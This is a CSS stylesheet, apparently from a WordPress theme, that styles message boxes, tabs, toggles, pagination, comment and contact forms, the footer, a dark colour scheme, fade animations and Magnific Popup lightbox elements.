.i-divider.thin{padding-bottom: 2px;}

.i-divider.bold{padding-bottom: 4px;border-bottom: 4px solid #333333;}
.i-divider.bold span{border-bottom: 0px;}

/* Message Box ++++++++++++++++++++++ */
.woo-maha .tracking-message,
.woocommerce-message,
.woocommerce-error,
.woocommerce-info,
.i-message-box{
	text-align: center;
	background-color: #f5f6f7;
	padding: 25px 30px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-ms-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
	margin: 0px 0px 27px 0px;
}
.i-message-box .i-mb-title{
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 1.3em;
	margin-bottom: 10px;
	color: #333333;
}
.woo-maha .tracking-message,
.woocommerce-message,
.woocommerce-error,
.woocommerce-info{padding: 20px 31px;}
.woocommerce-message,
.woocommerce-error,
.woocommerce-info,
.alert-success{
	color: #468847;
	background-color: #f5f5f5;
}
.woocommerce-meesage,
.woocommerce-error,
.woocommerce-info,
.alert-error {
	color: #b94a48;
	background-color: #f5f5f5;
}
.woo-maha .tracking-message,
.woocommerce-message,
.woocommerce-error,
.woocommerce-info,
.alert-info {
	color: #3a87ad;
	background-color: #f5f5f5;
}
.woo-maha .tracking-message a,
.woocommerce-message a,
.woocommerce-error a,
.woocommerce-info a,
.alert-info a{
	text-decoration:underline;
}

/* Toggles ++++++++++++++++++++++ */
.i-toggles{margin: 27px 0px;}
.i-toggle{
	padding:18px 2px 18px 39px;
	position: relative;
	border-top: 1px solid #DADADA;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.i-toggle:first-child{border-top: 0;}
/*.i-toggle.active{border-top: 4px solid #333333;}*/
.i-toggle .toggle-nav{
	font-size: 1em;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	color: #333333;
	cursor: pointer;
}
.i-toggle .toggle-nav i{
	position: absolute;
	left: 0px;
	margin-top: -4px;
	font-size: 18px;
	font-family: 'curated';
	font-style: normal;
	width: 26px;
	height: 26px;
	padding: 2px 0;
	text-align: center;
	background-color: #eaeaea;
	border-radius: 50%;
}
.i-toggle .toggle-content{margin-top: 15px; padding-right: 25px;}

/* Tabs ++++++++++++++++++++++ */
.i-tabs{margin: 27px 0px;}
.i-tabs .tab-nav{
	font-size: 15px;
	font-weight: 600;
	color: #333333;
	margin: 0px;
}

.i-tabs.horizontal .tab-nav:before,
.i-tabs.horizontal .tab-nav:after{ content: ""; display: table; }
.i-tabs.horizontal .tab-nav:after{clear: both;}

.i-tabs.horizontal .tab-nav { margin-bottom: -1px; }
.i-tabs.vertical .tab-nav {
	position: relative;
	width: 25%;
	display: inline-block;
	vertical-align: top;
	border-bottom: 0;
	margin-right: -1px;
}
.i-tabs .tab-nav li{
	display: inline-block;
	border: 1px solid #dbdbdb;
	cursor: pointer;
	background-color: #f5f6f7;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.i-tabs.horizontal .tab-nav li{float: left; margin-right: -1px;}
.i-tabs.vertical .tab-nav li {
	display: block;
	margin-bottom: -1px;
}
.i-tabs .tab-nav li a{
	display: block;
	padding: 13px 20px 10px;
	text-decoration: none;
	color: #333333;
	border-bottom: 0px;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
}
.i-tabs .tab-nav li.active{ background-color: transparent; }
.i-tabs.horizontal .tab-nav li.active{ border-bottom: 1px solid #ffffff; }

.i-tabs.vertical .tab-nav li.active{ border-right: 1px solid #ffffff; }

.i-tabs .tab-content{padding: 25px; border: 1px solid #dbdbdb;}
.i-tabs.vertical .tab-content {
  width: 75%;
  display: inline-block;
  vertical-align: top;
}
.i-tabs.vertical .tab-content p { margin: 0; }

/* Video ++++++++++++++++++++++ */
figure.video-wrapper{margin-bottom: 25px;}

/* Maps ++++++++++++++++++++++ */
#map-canvas { margin: 0 auto; }

/* --------------------------------------------------------------------------
 *  7.  Blog + Pagination Styles
---------------------------------------------------------------------------*/
.pagination, .content-pagination, .woocommerce-pagination ul li .page-numbers{
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 14px;
	line-height: 1em;
	margin-top: 45px;
	margin-bottom: 15px;
}
.content-pagination{margin-top: 45px;margin-bottom: 40px;}

.woocommerce-pagination ul{padding-left: 0px;}
.woocommerce-pagination ul li{display: inline-block; list-style-type: none;}

.pagination span.current,
.pagination a,
.content-pagination > *,
.woocommerce-pagination ul li .page-numbers{
	display: inline-block;
	color: #333333;
	margin: 5px;
	padding: 11px 5px;
	border: 1px solid #000000;
	border-radius: 2px;
	text-decoration: none;
	text-align: center;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

.pagination a { height: 36px; }
.pagination a.number { min-width: 36px; }

.pagination .page-numbers,
.content-pagination > *,
.woocommerce-pagination .page-numbers { height: 36px; min-width: 36px; }

.content-pagination span, .content-pagination a { display: inline-block; }

.pagination a.prev, .pagination a.next{ padding: 11px 10px; }
.pagination a.prev i { margin-right: 5px; }
.pagination a.next i { margin-left: 5px; }

.pagination a.current, .pagination a:not(.dot):hover,
.pagination span.current,
.content-pagination > span,
.content-pagination > a:hover,
.woocommerce-pagination ul li .page-numbers:hover,
.woocommerce-pagination ul li .page-numbers.current{background: #000000;color: #ffffff;}

.pagination a:first-child{margin-left: 2px;}
.pagination a.dot{padding: 10px 3px; border: none;}

/* --------------------------------------------------------------------------
 *  8.  Form Styles - Comment & Contact Styles
---------------------------------------------------------------------------*/

/* Comment System ++++++++++++++++++++++ */
#comments{ margin-bottom: 3px; }
#comments #comment{ font-weight: bold; }
#respond {}
#respond > p, p.logged-in-as { margin-bottom: 10px; }
.comment-awaiting-moderation{ font-size: 12px; padding-left:72px; }
p.logged-in-as { padding-bottom: 0px; }
.comment-list {
	margin-bottom: 45px;
	padding-left: 0px;
}
.comment-list li.comment > div {
	margin: 0;
	overflow: hidden;
	padding: 0px;
	position: relative;
	border-bottom: 1px solid #dadada;
	margin-top: 20px;
}
.comment-list .children {
	margin-left: 0px!important;
	padding-left: 0px;
	background-repeat: no-repeat;
}
.comment-list .children > li{padding-left:70px;}
.comment-list li.comment > div img.avatar{
	position:absolute;
	width:50px;
	top:0;left:0;
	border-radius:50%;
}
.comment-list .reply{
	position:absolute;
	top:5px;
	right:5px;
	font-family:'Poppins', sans-serif;
	font-weight:600;
	font-size:12px;
	color:#9a9a9a;
}
.comment-list .reply a{ color: #9a9a9a; }

.comment-list .comment-author {
	font-family: 'Poppins', sans-serif;
	font-size: 16px;;
	font-weight: 600;
	text-transform: uppercase;
	padding-left: 72px;
	padding-top: 5px;
}
.comment-list .comment-author .fn{ color: #333333; }
.comment-list .comment-author .says{display: none;}

.comment-list .comment-meta {
	font-family: 'Roboto', sans-serif;
	font-size: 12px;
	padding-left: 72px;
	margin-bottom: 18px;
}
.comment-list .comment-meta a { color: #9a9a9a; }
#respond h3 .cancel-comment-reply, #respond #cancel-comment-reply-link {
	display: inline-block;  
	margin-left: 10px;
	padding-left: 10px;
	position: relative;
	border-left: 1px solid #dddddd;
}
.comment-author a { color: inherit; }

/* Comment Form Style */
.comment-form input[type="text"], .comment-form input[type="email"], .comment-form textarea{ width: 100%; }
#respond h3.comment-reply-title{ font-weight: bold; text-transform: uppercase;}
.comment #respond h3.comment-reply-title{margin-top: 0px;}
#respond p.form-submit{ margin-top: 0;}
#respond #submit{
	padding: 8px 25px 4px;
	color: #fff;
	background: #000000;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 13px;
	text-transform: uppercase;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-ms-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
	border: none;
	transition:all .3s cubic-bezier(.4,0,.2,1);
}
#submit:hover{opacity:0.8;}

/* Contact Form feat Contact Form 7 ++++++++++++++++++++++ */
div.wpcf7{ padding-top: 20px; }
div.wpcf7 form > p{ margin-bottom: 17px; }
.wpcf7 .wpcf7-form-control-wrap{ display: block; padding-top: 5px; }
.wpcf7 .wpcf7-form-control-wrap input,
.wpcf7 .wpcf7-form-control-wrap textarea{ margin-bottom: 0px; width: 100%; }
.wpcf7 .wpcf7-form-control-wrap textarea{ height: 180px; }

/* Notification */
div.wpcf7-response-output{
	margin: 0px;
	padding: 0.8em 1em;
}
div.wpcf7-validation-errors,
div.wpcf7-mail-sent-ok,
div.wpcf7-mail-sent-ng,
span.wpcf7-not-valid-tip{
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-ms-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
	color: #595858;
	border-width: 1px;
	border-style: solid;
}
div.wpcf7-validation-errors{
	border-color:  #F7E700;
	background: #fffc9e;
}
div.wpcf7-mail-sent-ok{
	border-color: #83C267;
	background: #DDFCB6;
}
div.wpcf7-mail-sent-ng{
	border-color: #DFB6B6;
	background: #FFF0F0;
}
span.wpcf7-not-valid-tip{
	color: auto;
	padding: 0.3em 0.7em;
	font-size: 0.8em;
	position: absolute;
	bottom: 10px;
	right: 8px;
	border-color: #F3D7D8;
	background: #FDF4F4;
}

/* --------------------------------------------------------------------------
 *  9. Footer Styles
---------------------------------------------------------------------------*/
#footer h2, #footer h2 a,
#footer h3, #footer h3 a,
#footer h4, #footer h4 a,
#footer h5, #footer h5 a,
#footer h6, #footer h6 a,
#footer .social_subscribe .social-network .social-network-count,
#footer .widget_popular_post .nav-popular-post li a {
	color: #dcdcdc;
}

/* Scroll Top */
#scrolltop{
	position: fixed;
	bottom: -25px;
	right: 20px;
	opacity: 0;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	-webkit-transition: all 0.4s;
	-moz-transition: all 0.4s;
	-o-transition: all 0.4s;
	transition: all 0.4s;
	width: 10px;
	height: 10px;
}
#scrolltop a{
	height:42px;
	width:42px;
	cursor: pointer;
	background: #bababa;
	color: #ffffff;
	display: block;
	text-align: center;
	border-radius:50%;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
#scrolltop a:hover{background:#717171;}
#scrolltop a i{ 
	margin-top:6px;
	display:inline-block;
	font-size:27px;
}
#scrolltop.scroll-up {
	opacity: 0.5;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
	display: block;
	-webkit-backface-visibility: hidden;
	width: 32px;
	height: 32px;
	bottom: 40px;
	right: 20px;
	z-index: 9999;
}

/* Footer Sidebar ++++++++++++++++++++++ */
#footer-sidebar{
	padding: 50px 0;
	background: #151515;
	color: #8b8b8b;
}
#footer-sidebar a { color: #8b8b8b; }
#footer .widget{
	padding-bottom: 0;
	/*border-bottom: 1px solid #2c2c2c;*/
	margin-bottom: 40px;
}
#footer .col-sm-4 .widget:last-child{ border-bottom: 0px; margin-bottom: 0px;}
#footer .widget-title{margin-bottom: 25px;}
#footer .block-cap{ border-bottom: 0px; }
#footer .block-cap h3{
	font-size: 17px;
	/*color: #dcdcdc;*/
	border-bottom: 0;
	padding-bottom: 0;
}

#footer .widget_popular_post .nav-popular-post li a.popular-active,
#footer .widget_popular_post .nav-popular-post li a:hover {
	-webkit-box-shadow: 0 -4px 0 #dcdcdc inset;
	-moz-box-shadow: 0 -4px 0 #dcdcdc inset;
	box-shadow: 0 -4px 0 #dcdcdc inset;
}


/*Default Widget*/

/* Footer Copyright */
.f-copyright{
	background: #000;
	/*border-top: 1px solid #2c2c2c;*/
	padding: 15px 0px;
	font-size: 13px;
}
.f-copyright nav ul{padding: 0px; text-align: right; margin-bottom: 0px;}
.f-copyright nav ul li{
	list-style-type: none;
	display: inline-block;
}
.f-copyright nav ul li a{ margin: 0 8px;}
.f-copyright, .f-copyright a{color: #a1a1a1;}
.wpstats{display: none;}



/* --------------------------------------------------------------------------
 *  DARK SCHEME
---------------------------------------------------------------------------*/
.mh-body.dark #off-canvas-body,
.mh-body.dark #main-nav-bar, 
.mh-body.dark .search-result {
	background-color: #131313;
}

.mh-body.dark .page-wrapper,
.mh-body.dark .page-wrapper a,
.mh-body.dark input[type="text"],
.mh-body.dark input[type="password"],
.mh-body.dark input[type="email"],
.mh-body.dark input[type="tel"],
.mh-body.dark textarea {
	color: #a8a8a8;
}

.mh-body.dark table thead{border-bottom: 1px solid #535353;}
.mh-body.dark table tr + tr{border-top: 1px solid #535353;}

.mh-body.dark .page-wrapper a.i-button{color:#fafafa;}

.mh-body.dark #buddypress div.item-list-tabs ul li a,
.mh-body.dark #buddypress div.item-list-tabs ul li span,
.mh-body.dark .page-wrapper h1, .mh-body.dark .page-wrapper h1 a,
.mh-body.dark .page-wrapper h2, .mh-body.dark .page-wrapper h2 a,
.mh-body.dark .page-wrapper h3, .mh-body.dark .page-wrapper h3 a,
.mh-body.dark .page-wrapper h4, .mh-body.dark .page-wrapper h4 a,
.mh-body.dark .page-wrapper h5, .mh-body.dark .page-wrapper h5 a,
.mh-body.dark .page-wrapper h6, .mh-body.dark .page-wrapper h6 a {
	color: #fafafa;
}

.mh-body.dark .page-wrapper .sidebar,
.mh-body.dark .page-wrapper .meta-author,
.mh-body.dark .i-message-box,
.mh-body.dark .dropcap.circle,
.mh-body.dark .dropcap.square,
.mh-body.dark .i-tabs .tab-nav li:not(.active),
.mh-body.dark .maha-progress-bar .bar-wrap,
.mh-body.dark .timeline-cap,
.mh-body.dark .i-toggle .toggle-nav i {
	background-color: #212121;
}

.mh-body.dark .page-wrapper .meta-tags,
.mh-body.dark .page-wrapper .next-prev i,
.mh-body.dark .page-wrapper .meta-info .entry-author a,
.mh-body.dark .page-wrapper .comment-list .comment-author .fn,
.mh-body.dark .page-wrapper .widget_popular_post .nav-popular-post li a,
.mh-body.dark .page-wrapper .i-divider span,
.mh-body.dark .page-wrapper .i-message-box .i-mb-title,
.mh-body.dark .dropcap.normal,
.mh-body.dark .i-toggle .toggle-nav,
.mh-body.dark .i-tabs .tab-nav li a,
.mh-body.dark .maha-progress-bar,
.mh-body.dark .nf404-title, 
.mh-body.dark .social_subscribe .social-network .social-network-count,
.mh-body.dark .thumb-runtext a,
.mh-body.dark .comment-list .comment-author .fn,
.mh-body.dark strong,
.mh-body.dark mark {
	color: #fafafa;
}

.mh-body.dark .widget_popular_post .nav-popular-post li a:hover,
.mh-body.dark .widget_popular_post .nav-popular-post li a.popular-active {
	-webkit-box-shadow: 0 -4px 0 #fafafa inset;
	-moz-box-shadow: 0 -4px 0 #fafafa inset;
	box-shadow: 0 -4px 0 #fafafa inset;
}


.mh-body.dark .pagination a.current,
.mh-body.dark .pagination a:not(.dot):hover,
.mh-body.dark .pagination span.current,
.mh-body.dark .woocommerce-pagination ul li .page-numbers:hover,
.mh-body.dark .woocommerce-pagination ul li .page-numbers.current {
	background-color: #3c3c3c;
}

.mh-body.dark .pagination span.current,
.mh-body.dark .woocommerce-pagination ul li .page-numbers:hover,
.mh-body.dark .woocommerce-pagination ul li .page-numbers.current { color: #000000; }

.mh-body.dark .page-wrapper .next-prev .tm-3dots {
	opacity: 0.3;
}

.mh-body.dark .page-wrapper .meta-info .entry-date {
	color: #a8a8a8;
	opacity: 0.6;
}

.mh-body.dark blockquote{background-color: #212121;}
.mh-body.dark blockquote p{color:inherit;}

.mh-body.dark .page-wrapper input[type="text"],
.mh-body.dark .page-wrapper input[type="password"],
.mh-body.dark .page-wrapper input[type="email"],
.mh-body.dark .page-wrapper input[type="tel"],
.mh-body.dark .page-wrapper textarea,
.mh-body.dark .page-wrapper select,
.mh-body.dark mark {
	background-color: #131313;
	/*border: 1px solid #dadada;*/
	border: 1px solid rgba( 250, 250, 250, 0.2 );
}

.mh-body.dark .wpcf7-submit,
.mh-body.dark .woocommerce .shop_table .actions .button,
.mh-body.dark .woocommerce .shipping-calculator-form .button,
.mh-body.dark .woocommerce .single_add_to_cart_button,
.mh-body.dark .woocommerce #review_form_wrapper .form-submit #submit,
.mh-body.dark .track_order .button,
.mh-body.dark .maha-woo .button,
.mh-body.dark #place_order,
.mh-body.dark .woo-button,
.mh-body.dark .i-button,
.mh-body.dark .widget.buddypress #bp-login-widget-form #bp-login-widget-submit,
.mh-body.dark #buddypress .activity-list li.load-more a,
.mh-body.dark #buddypress .activity-list li.load-newest a,
.mh-body.dark #buddypress button,
.mh-body.dark #buddypress a.button,
.mh-body.dark #buddypress input[type=submit],
.mh-body.dark #buddypress input[type=button],
.mh-body.dark #buddypress input[type=reset],
.mh-body.dark #buddypress ul.button-nav li a,
.mh-body.dark #buddypress div.generic-button a,
.mh-body.dark #buddypress .comment-reply-link,
.mh-body.dark a.bp-title-button,
.mh-body.dark .page-wrapper #respond #submit,
.mh-body.dark .mh-button {
	background-color: #ffffff;
	color: #131313;
}

.mh-body.dark .i-category a {
	color: #ababab;
	opacity: 0.6;
}
.mh-body.dark .i-category .mh-cat-item {
	background-color: #313131;
}
.mh-body.dark .related-article .item-medium-simple.post-box-normal,
.mh-body.dark .el-block-6 .item-medium-simple.post-box-normal,
.mh-body.dark .page-wrapper .mh-el:not(.page-sidebar) .post-box-small{border-bottom-color:#212121;}

.mh-body.dark .nf404-text {
	text-shadow: 0px 7px 16px rgba(255, 255, 255, 0.12);
}
.mh-body.dark .nf404-text,
.mh-body.dark .maha_royalSlider .rsArrow i,
.mh-body.dark .blocked-carousel .carousel-next i,
.mh-body.dark .blocked-carousel .carousel-prev i {
	color: #131313;
}

.mh-body.dark .maha_royalSlider .rsArrow,
.mh-body.dark .blocked-carousel .carousel-prev,
.mh-body.dark .blocked-carousel .carousel-next { background-color: #fafafa; }


/*.mh-body.dark .page-wrapper .pagination a {
	border-color: 
}*/



.mh-body.dark .block-streams .col-sm-12 .post-box-oblog,
.mh-body.dark .page-wrapper .post-box-big,
.mh-body.dark .page-wrapper .post-box-full,
.mh-body.dark .el-featured-slide {
	/*border-bottom: 1px solid #f1f1f1;*/
	/*border-bottom: 1px solid rgba( 250, 250, 250, 0.07 );*/
	border-color: rgba( 250, 250, 250, 0.07 );
}
.mh-body.dark .page-wrapper .widget-title .block-cap h3,
.mh-body.dark .page-wrapper .widget_popular_post .nav-popular-post li,
.mh-body.dark .page-wrapper .i-tabs .tab-content,
.mh-body.dark .page-wrapper blockquote,
.mh-body.dark .page-wrapper .pagination a,
.mh-body.dark .i-tabs .tab-nav li,
.mh-body.dark .timeline-list,
.mh-body.dark .woocommerce-pagination ul li .page-numbers {
	/*border-bottom: 1px solid #dbdbdb;*/
	/*border-bottom: 1px solid rgba( 250, 250, 250, 0.15 );*/
	border-color: rgba( 250, 250, 250, 0.15 );
}

.mh-body.dark .widget ul li:before {
	background-color: rgba( 250, 250, 250, 0.15 );
}



.mh-body.dark .page-wrapper .comment-list li.comment > div,
.mh-body.dark .page-wrapper .i-divider,
.mh-body.dark .page-wrapper .i-toggle {
	/*border-bottom: 1px solid #dadada;*/
	/*border-bottom: 1px solid rgba( 238, 238, 238, 0.15 );*/
	border-color: rgba( 238, 238, 238, 0.15 );
}


.mh-body.dark .i-tabs.horizontal .tab-nav li.active { border-bottom-color: #131313; }
.mh-body.dark .i-tabs.vertical .tab-nav li.active { border-right-color: #131313; }


.mh-body.dark .search-result .search-result-content,
.mh-body.dark .search-result .search-result-content a,
.mh-body.dark .search-result .search-result-content .meta-info .entry-date { color: #a8a8a8; }
.mh-body.dark .search-result .search-result-content .meta-info .entry-date { opacity: 0.6; }

.mh-body.dark .search-result .search-result-content h3,
.mh-body.dark .search-result .search-result-content h3 a,
.mh-body.dark .search-result .search-result-content .meta-info .entry-author a { color: #fafafa; }


.mh-body.dark .bbp-topics-front ul.super-sticky,
.mh-body.dark .bbp-topics ul.super-sticky,
.mh-body.dark .bbp-topics ul.sticky,
.mh-body.dark .bbp-forum-content ul.sticky {
	border: 1px solid #353535 !important;
	background-color: #232323 !important;
}

/* bbpress */
.mh-body.dark .woocommerce-MyAccount-navigation ul li,
.mh-body.dark #buddypress div.item-list-tabs{
	border-bottom: 4px solid #353535;
}
.mh-body.dark #buddypress div.item-list-tabs ul li.selected a,
.mh-body.dark #buddypress div.item-list-tabs ul li.current a{
	border-bottom: 4px solid #fafafa;
}


/* --------------------------------------------------------------------------
 *  Animate
---------------------------------------------------------------------------*/
.animated {
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

@-webkit-keyframes fadeIn {
0% {opacity:0;}
100% {opacity:1;}
}

@keyframes fadeIn {
0%{opacity:0;}
100%{opacity:1;}
}

.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
0%{opacity:0; -webkit-transform:translateY(-20px); transform:translateY(-20px);}
100%{opacity:1; -webkit-transform:translateY(0); transform:translateY(0);}
}

@keyframes fadeInDown {
0%{opacity:0; -webkit-transform:translateY(-20px); -ms-transform:translateY(-20px); transform:translateY(-20px);}
100%{opacity:1; -webkit-transform:translateY(0); -ms-transform:translateY(0); transform:translateY(0);}
}

.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
0%{opacity:0; -webkit-transform:translateY(-2000px); transform:translateY(-2000px);}
100%{opacity:1; -webkit-transform:translateY(0); transform:translateY(0);}
}

@keyframes fadeInDownBig {
0%{opacity:0; -webkit-transform:translateY(-2000px); -ms-transform:translateY(-2000px); transform:translateY(-2000px);}
100%{opacity:1; -webkit-transform:translateY(0); -ms-transform:translateY(0); transform:translateY(0);}
}

.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
0% {opacity:0; -webkit-transform:translateX(-20px); transform:translateX(-20px);}
100% {opacity:1; -webkit-transform:translateX(0); transform:translateX(0);}
}

@keyframes fadeInLeft {
0%{opacity:0;-webkit-transform: translateX(-20px); -ms-transform:translateX(-20px); transform:translateX(-20px);}
100%{opacity:1;-webkit-transform: translateX(0); -ms-transform:translateX(0); transform:translateX(0);}
}

.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
0%{opacity:0; -webkit-transform:translateX(-2000px); transform:translateX(-2000px);}
100%{opacity:1; -webkit-transform:translateX(0); transform:translateX(0);}
}

@keyframes fadeInLeftBig {
0%{opacity:0;-webkit-transform:translateX(-2000px); -ms-transform:translateX(-2000px); transform:translateX(-2000px);}
100%{opacity:1;-webkit-transform:translateX(0); -ms-transform:translateX(0); transform:translateX(0);}
}

.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
0% {opacity: 0;-webkit-transform:translateX(20px); transform:translateX(20px);}
100% {opacity: 1;-webkit-transform:translateX(0); transform:translateX(0);}
}

@keyframes fadeInRight {
0%{opacity: 0;-webkit-transform: translateX(20px);-ms-transform:translateX(20px); transform:translateX(20px);}

100%{opacity: 1;-webkit-transform: translateX(0);-ms-transform:translateX(0); transform:translateX(0);}
}

.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
0% {opacity: 0;-webkit-transform:translateX(2000px); transform:translateX(2000px);}
100% {opacity: 1;-webkit-transform:translateX(0); transform:translateX(0);}
}

@keyframes fadeInRightBig {
0%{opacity: 0;-webkit-transform: translateX(2000px);-ms-transform:translateX(2000px); transform:translateX(2000px);}
100%{opacity: 1;-webkit-transform: translateX(0);-ms-transform:translateX(0); transform:translateX(0);}
}

.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
0% {opacity: 0;-webkit-transform:translateY(40px); transform:translateY(40px);}
100% {opacity: 1;-webkit-transform:translateY(0); transform:translateY(0);}
}

@keyframes fadeInUp {
0%{opacity: 0;-webkit-transform: translateY(20px);-ms-transform:translateY(20px); transform:translateY(20px);}
100%{opacity: 1;-webkit-transform: translateY(0);-ms-transform:translateY(0); transform:translateY(0);}
}

.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
0% {opacity: 0;-webkit-transform:translateY(2000px); transform:translateY(2000px);}
100% {opacity: 1;-webkit-transform:translateY(0); transform:translateY(0);}
}

@keyframes fadeInUpBig {
0%{opacity: 0;-webkit-transform: translateY(2000px);-ms-transform:translateY(2000px); transform:translateY(2000px);}
100%{opacity: 1;-webkit-transform: translateY(0);-ms-transform:translateY(0); transform:translateY(0);}
}

.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeOut {
0% {opacity: 1;}
100% {opacity:0;}
}

@-webkit-keyframes fadeOutRight {
0% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0);}
100% { opacity: 0; -webkit-transform: translateX(20px); transform: translateX(20px);}
}

@keyframes fadeOutRight {
0% {opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0);}
100% {opacity: 0; -webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}
}

.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutRightBig {
0% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0);}
100% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px);}
}

@keyframes fadeOutRightBig {
0% {opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0);}
100% {opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px);}
}

.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig;
}




/* Magnific Popup CSS */
.mfp-bg {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 9999992;
overflow: hidden;
position: fixed;
background: #0b0b0b;
opacity: 0.8;
}

.mfp-wrap {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 9999993;
position: fixed;
outline: none !important;
-webkit-backface-visibility: hidden;
}

.mfp-container {
text-align: center;
position: absolute;
width: 100%;
height: 100%;
left: 0;
top: 0;
padding: 0 8px;
box-sizing: border-box;
}

.mfp-container:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}

.mfp-align-top .mfp-container:before {display:none;}

.mfp-content {
position: relative;
display: inline-block;
vertical-align: middle;
margin: 0 auto;
text-align: left;
z-index: 9999995;
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
width: 100%;
cursor: auto;
}

.mfp-ajax-cur{cursor:progress;}

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
cursor: -moz-zoom-out;
cursor: -webkit-zoom-out;
cursor: zoom-out;
}

.mfp-zoom {
cursor: pointer;
cursor: -webkit-zoom-in;
cursor: -moz-zoom-in;
cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {cursor: auto;}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
-webkit-user-select: none;
-moz-user-select: none;
user-select: none;
}

.mfp-loading.mfp-figure {display:none;}

.mfp-hide {display: none !important;}

.mfp-preloader {
color: #CCC;
position: absolute;
top: 50%;
width: auto;
text-align: center;
margin-top: -0.8em;
left: 8px;
right: 8px;
z-index: 9999994;
}
.mfp-preloader a {color: #CCC;}
.mfp-preloader a:hover {color: #FFF;}

.mfp-s-ready .mfp-preloader,
.mfp-s-error .mfp-content{display: none;}

button.mfp-close,
button.mfp-arrow {
overflow: visible;
cursor: pointer;
background: transparent;
border: 0;
-webkit-appearance: none;
display: block;
outline: none;
padding: 0;
z-index: 9999996;
box-shadow: none;
touch-action: manipulation;
}

button::-moz-focus-inner {padding: 0;border: 0;}

.mfp-close {
width: 44px;
height: 44px;
line-height: 44px;
position: absolute;
right: 0;
top: 0;
text-decoration: none;
text-align: center;
opacity: 0.65;
padding: 0 0 18px 10px;
color: #FFF;
font-style: normal;
font-size: 28px;
font-family: Arial, Baskerville, monospace;
}
.mfp-close:hover,
.mfp-close:focus {opacity: 1;}
.mfp-close:active {top: 1px;}

.mfp-close-btn-in .mfp-close {color: #333;}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
color: #FFF;
right: -6px;
text-align: right;
padding-right: 6px;
width: 100%;
}

.mfp-counter {
position: absolute;
top: 0;
right: 0;
color: #CCC;
font-size: 12px;
line-height: 18px;
white-space: nowrap;
}
.mfp-arrow {
position: absolute;
opacity: 0.7;
margin: 0;
top: 50%;
margin-top: -55px;
padding: 0;
width: 90px;
height: 110px;
-webkit-tap-highlight-color: transparent;
transition:all .3s cubic-bezier(.4,0,.2,1);
}
.mfp-arrow:active{margin-top:-54px;}
.mfp-arrow:hover,
.mfp-arrow:focus{opacity:1;}

.mfp-arrow:before{
font-family:'curated',arial;
font-size:17px;
display:block;
position:absolute;
width:0;height:0;
left:0;top:0;
margin-top:35px;
margin-left:35px;
color:#fff;
transition: all .3s cubic-bezier(.4,0,.2,1);
}
.mfp-arrow:after{
content:'';
position:absolute;
height:2px;
width:0;
background:#fff;
top:6px;
transition: all .3s cubic-bezier(.4,0,.2,1);
}

